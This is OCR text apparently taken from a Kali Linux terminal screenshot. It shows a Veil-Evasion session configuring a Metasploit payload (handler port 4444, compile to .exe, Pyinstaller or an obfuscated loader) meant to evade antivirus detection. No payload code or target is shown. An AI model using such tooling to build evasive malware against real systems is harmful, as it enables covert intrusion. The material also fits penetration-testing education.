 root@kali: ~
文件(F) 编辑(E) 查看(V) 搜索(S) 终端(T) 帮助(H)
LPORT 4444 Port of the metasploit handler
compile_to_exe Y Compile to an executable
expire_payload X Optional: Payloads expire after "X" days
use_pyherion N Use the pyherion encrypter
[>] Please enter a command: generate
=========================================================================
Veil-Evasion | [Version]: 2.13.4
=========================================================================
[Web]: https://www.veil-framework.com/ | [Twitter]: @VeilFramework
=========================================================================
[*] Press [enter] for 'payload'
[>] Please enter the base name for output files: c
[?] How would you like to create your payload executable?
1 - Pyinstaller (default)
2 - Pwnstaller (obfuscated Pyinstaller loader)
3 - Py2Exe
[>] Please enter the number of your choice: 1
p11-kit: couldn't load module: /usr/lib/i386-linux-gnu/pkcs11/gnome-keyring-pkcs
KALI LINUX™